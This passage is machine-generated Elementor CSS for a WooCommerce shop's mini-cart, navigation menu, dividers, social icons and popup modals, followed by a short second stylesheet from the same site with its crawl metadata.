);--cart-footer-buttons-border-radius:10px;--checkout-button-text-color:var( --e-global-color-101145a );--checkout-button-background-color:var( --e-global-color-42342c3 );--checkout-button-hover-text-color:var( --e-global-color-101145a );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-element{--align-self:center;}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__subtotal{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-e296839 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );color:var( --e-global-color-text );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-3c9d7ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-69310 .elementor-element.elementor-element-2cdebef{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-69310 .elementor-element.elementor-element-2cdebef .elementor-divider-separator{width:100%;}.elementor-69310 .elementor-element.elementor-element-2cdebef .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:focus,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-menu-toggle:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-menu-toggle:focus{color:var( --e-global-color-101145a );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:focus,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Questrial", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:0.9px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-69310 .elementor-element.elementor-element-00cbfcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-69310 .elementor-element.elementor-element-f3d6850{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider-separator{width:100%;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-69310 .elementor-element.elementor-element-35643a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-69310 .elementor-element.elementor-element-1dc1c88{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-1c74707{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon{background-color:var( --e-global-color-101145a );}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon svg{fill:var( --e-global-color-text );}#elementor-popup-modal-69310{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-69310 .dialog-message{width:42vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-69310 .dialog-close-button{display:flex;}#elementor-popup-modal-69310 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-69310 .elementor-element.elementor-element-c3ed7c1{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8{--e-icon-list-icon-size:25px;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-element{--align-self:stretch;}.elementor-69310 .elementor-element.elementor-element-e296839{--main-alignment:left;--mini-cart-spacing:22px;--toggle-icon-size:26px;}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-3c9d7ff{--padding-top:05px;--padding-bottom:05px;--padding-left:05px;--padding-right:05px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-2cdebef .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69310 .elementor-element.elementor-element-00cbfcb{--padding-top:05px;--padding-bottom:05px;--padding-left:05px;--padding-right:05px;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88{padding:25px 25px 25px 25px;}.elementor-69310 .elementor-element.elementor-element-1c74707{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}#elementor-popup-modal-69310 .dialog-message{width:85vw;}#elementor-popup-modal-69310{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-69310 .dialog-widget-content{border-radius:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68934.css?ver=1768624751
body_size: -131
content:
.elementor-68934 .elementor-element.elementor-element-effc619{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:50px 50px 50px 50px;}.elementor-68934 .elementor-element.elementor-element-0657022{padding:40px 40px 40px 40px;}#elementor-popup-modal-68934{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-68934 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-68934 .dialog-close-button{display:flex;}#elementor-popup-modal-68934 .dialog-widget-content{border-radius:20px 20px 20px 20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-68934 .elementor-element.elementor-element-0657022{padding:30px 30px 30px 30px;}#elementor-popup-modal-68934 .dialog-message{width:85vw;}#elementor-popup-modal-68934{justify-content:center;align-items:center;}}